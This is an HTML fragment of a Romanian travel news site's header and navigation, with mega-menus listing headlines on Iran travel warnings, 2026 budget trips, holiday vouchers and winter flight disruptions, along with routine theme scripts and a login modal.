        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-7377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-7377"><a href="https://realitateafinanciara.net/">PULSUL REALITĂȚII</a></li>
<li id="menu-item-4306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4306"><a href="https://realitateatravel.net/category/worldwide/">WORLDWIDE</a></li>
<li id="menu-item-4300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4300"><a href="https://realitateatravel.net/category/destinatia-anului/">DESTINAȚIA ANULUI</a></li>
<li id="menu-item-4305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4305"><a href="https://realitateatravel.net/category/tips-and-tricks/">TIPS &amp; TRICKS</a></li>
<li id="menu-item-4301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4301"><a href="https://realitateatravel.net/category/food-and-drinks/">FOOD &amp; DRINKS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://realitateatravel.net/category/food-and-drinks/extern/">EXTERN</a></li>
	<li class="menu-item-0"><a href="https://realitateatravel.net/category/food-and-drinks/local/">LOCAL</a></li>
</ul>
</li>
<li id="menu-item-4299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4299"><a href="https://realitateatravel.net/category/check-in/">CHECK-IN</a></li>
<li id="menu-item-4303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4303"><a href="https://realitateatravel.net/category/inspiratie/">INSPIRAȚIE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://realitateatravel.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sâmbătă, ianuarie 17, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Realitatea-Travel-100129525449916" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realitateaplustv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://rss.realitatea.net/homepage.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realitatea" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/realitatea" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://realitateatravel.net/">
            <img class="td-retina-data" data-retina="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_Black.png" src="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_Black.png" alt=""  width="1193" height="390"/>
            <span class="td-visual-hidden">Realitatea Travel</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://realitateatravel.net/">
			<img class="td-retina-data" data-retina="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_White.png" src="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_White.png" alt=""  width="1193" height="391"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://realitateatravel.net/">
			<img class="td-retina-data" data-retina="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_Black.png" src="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_Black.png" alt=""  width="1193" height="390"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-7377"><a href="https://realitateafinanciara.net/">PULSUL REALITĂȚII</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4306"><a href="https://realitateatravel.net/category/worldwide/">WORLDWIDE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"841","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "82";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "17";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" class="td-image-wrap " title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/91bbd37ff37064a9456082e214323998.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”">Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/vouchere-de-vacanta-2026-mii-de-bugetari-sunt-taiati-de-pe-lista-dupa-noua-regula-a-salariului-net-cine-mai-are-dreptul-la-banii-de-concediu-si-cine-ramane-cu-mana-goala/"  rel="bookmark" class="td-image-wrap " title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/05/cd3059641ad0de3824479d657adf229a.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/food-and-drinks/local/" class="td-post-category">LOCAL</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/vouchere-de-vacanta-2026-mii-de-bugetari-sunt-taiati-de-pe-lista-dupa-noua-regula-a-salariului-net-cine-mai-are-dreptul-la-banii-de-concediu-si-cine-ramane-cu-mana-goala/"  rel="bookmark" title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală">Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/trafic-aerian-in-conditii-de-iarna-pe-aeroporturile-din-bucuresti-2/"  rel="bookmark" class="td-image-wrap " title="Trafic aerian în condiții de iarnă pe aeroporturile din București" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trafic aerian în condiții de iarnă pe aeroporturile din București" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/9bfa17f9d401777748aa2af94babad55.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/trafic-aerian-in-conditii-de-iarna-pe-aeroporturile-din-bucuresti-2/"  rel="bookmark" title="Trafic aerian în condiții de iarnă pe aeroporturile din București">Trafic aerian în condiții de iarnă pe aeroporturile din București</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/olanda-blocata-de-cea-mai-grea-iarna-de-la-inceputul-secolului-700-de-zboruri-anulate-cozi-kilometrice-si-blocaje-uriase/"  rel="bookmark" class="td-image-wrap " title="Olanda, blocată de cea mai grea iarnă de la începutul secolului: 700 de zboruri anulate, cozi kilometrice și blocaje uriașe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olanda, blocată de cea mai grea iarnă de la începutul secolului: 700 de zboruri anulate, cozi kilometrice și blocaje uriașe" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/44ba05551436ab94074fb7bd1ed8b65a.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/olanda-blocata-de-cea-mai-grea-iarna-de-la-inceputul-secolului-700-de-zboruri-anulate-cozi-kilometrice-si-blocaje-uriase/"  rel="bookmark" title="Olanda, blocată de cea mai grea iarnă de la începutul secolului: 700 de zboruri anulate, cozi kilometrice și blocaje uriașe">Olanda, blocată de cea mai grea iarnă de la începutul secolului:&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4300"><a href="https://realitateatravel.net/category/destinatia-anului/">DESTINAȚIA ANULUI</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"848","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "30";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "6";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/sute-de-mii-de-turisti-atrasi-de-baile-felix-in-fiecare-an/"  rel="bookmark" class="td-image-wrap " title="Sute de mii de turiști atrași de Băile Felix în fiecare an" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sute de mii de turiști atrași de Băile Felix în fiecare an" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/12/9ee2f07f899309c35feece5f896e0cb3.jpeg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/sute-de-mii-de-turisti-atrasi-de-baile-felix-in-fiecare-an/"  rel="bookmark" title="Sute de mii de turiști atrași de Băile Felix în fiecare an">Sute de mii de turiști atrași de Băile Felix în fiecare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/delta-dunarii-castiga-marele-premiu-al-galei-destinatia-anului-2025/"  rel="bookmark" class="td-image-wrap " title="DELTA DUNĂRII CÂȘTIGĂ MARELE PREMIU AL GALEI ”DESTINAȚIA ANULUI 2025”" ><img class="entry-thumb" src="[data-uri]" alt="" title="DELTA DUNĂRII CÂȘTIGĂ MARELE PREMIU AL GALEI ”DESTINAȚIA ANULUI 2025”" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/04/e885dd55491c6a8ad4c3b754a09c8bfd.jpeg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/delta-dunarii-castiga-marele-premiu-al-galei-destinatia-anului-2025/"  rel="bookmark" title="DELTA DUNĂRII CÂȘTIGĂ MARELE PREMIU AL GALEI ”DESTINAȚIA ANULUI 2025”">DELTA DUNĂRII CÂȘTIGĂ MARELE PREMIU AL GALEI ”DESTINAȚIA ANULUI 2025”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/astazi-a-inceput-targul-de-turism-al-romaniei-editia-de-primavara/"  rel="bookmark" class="td-image-wrap " title="Astăzi a început Târgul de Turism al României &#8211; ediţia de primăvară" ><img class="entry-thumb" src="[data-uri]" alt="" title="Astăzi a început Târgul de Turism al României &#8211; ediţia de primăvară" data-type="image_tag" data-img-url="//locale.realitatea.net/2024/02/e3132ae0256e005c9c6c9d337c466f31.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/astazi-a-inceput-targul-de-turism-al-romaniei-editia-de-primavara/"  rel="bookmark" title="Astăzi a început Târgul de Turism al României &#8211; ediţia de primăvară">Astăzi a început Târgul de Turism al României &#8211; ediţia de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/statiunea-mamaia-desemnata-destinatia-anului-2023/"  rel="bookmark" class="td-image-wrap " title="Staţiunea Mamaia, desemnată Destinaţia Anului 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Staţiunea Mamaia, desemnată Destinaţia Anului 2023" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/03/0c8e8fd169b21518c0023299da261dc0.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/statiunea-mamaia-desemnata-destinatia-anului-2023/"  rel="bookmark" title="Staţiunea Mamaia, desemnată Destinaţia Anului 2023">Staţiunea Mamaia, desemnată Destinaţia Anului 2023</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/preturile-de-inchiriere-a-plajelor-au-crescut-cu-50/"  rel="bookmark" class="td-image-wrap " title="Prețurile de închiriere a plajelor au crescut cu 50%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prețurile de închiriere a plajelor au crescut cu 50%" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/1cdd8169bb09e65e4bdcb0a70ed2d8c5.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/preturile-de-inchiriere-a-plajelor-au-crescut-cu-50/"  rel="bookmark" title="Prețurile de închiriere a plajelor au crescut cu 50%">Prețurile de închiriere a plajelor au crescut cu 50%</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4305"><a href="https://realitateatravel.net/category/tips-and-tricks/">TIPS &amp; TRICKS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"850","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "35";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "7";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/locuri-de-vizitat-in-romania-unde-sati-petreci-minivacanta-de-1-decembrie/"  rel="bookmark" class="td-image-wrap " title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/11/a95a9c181ec6e7fc4cac154b7da9bda5.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/locuri-de-vizitat-in-romania-unde-sati-petreci-minivacanta-de-1-decembrie/"  rel="bookmark" title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie">Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/noi-reguli-de-calatorie-cu-avionul-de-la-1-septembrie/"  rel="bookmark" class="td-image-wrap " title="NOI REGULI DE CĂLĂTORIE CU AVIONUL, DE LA 1 SEPTEMBRIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="NOI REGULI DE CĂLĂTORIE CU AVIONUL, DE LA 1 SEPTEMBRIE" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/08/db167add99847bb76820a4e3be244bcc.jpeg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/tips-and-tricks/" class="td-post-category">TIPS &amp; TRICKS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/noi-reguli-de-calatorie-cu-avionul-de-la-1-septembrie/"  rel="bookmark" title="NOI REGULI DE CĂLĂTORIE CU AVIONUL, DE LA 1 SEPTEMBRIE">NOI REGULI DE CĂLĂTORIE CU AVIONUL, DE LA 1 SEPTEMBRIE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/vacanta-de-vara-in-2023-cum-vad-hotelierii-evolutia-sezonului-estival/"  rel="bookmark" class="td-image-wrap " title="Vacanța de vară în 2023: cum vad hotelierii evoluția sezonului estival?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vacanța de vară în 2023: cum vad hotelierii evoluția sezonului estival?" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/1dcb5e1fe0a27cf8f3673e6311e25ffb.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/tips-and-tricks/" class="td-post-category">TIPS &amp; TRICKS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/vacanta-de-vara-in-2023-cum-vad-hotelierii-evolutia-sezonului-estival/"  rel="bookmark" title="Vacanța de vară în 2023: cum vad hotelierii evoluția sezonului estival?">Vacanța de vară în 2023: cum vad hotelierii evoluția sezonului estival?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/calitatea-apei-marii-este-excelenta-pentru-imbaiere-pe-tot-litoralul-sustin-autoritatile/"  rel="bookmark" class="td-image-wrap " title="Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin autorităţile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin autorităţile" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/96776616e43391522ffb6ae3da161b33.jpeg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/tips-and-tricks/" class="td-post-category">TIPS &amp; TRICKS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/calitatea-apei-marii-este-excelenta-pentru-imbaiere-pe-tot-litoralul-sustin-autoritatile/"  rel="bookmark" title="Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin autorităţile">Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin&#8230;</a></h3>            </div>
        </div>
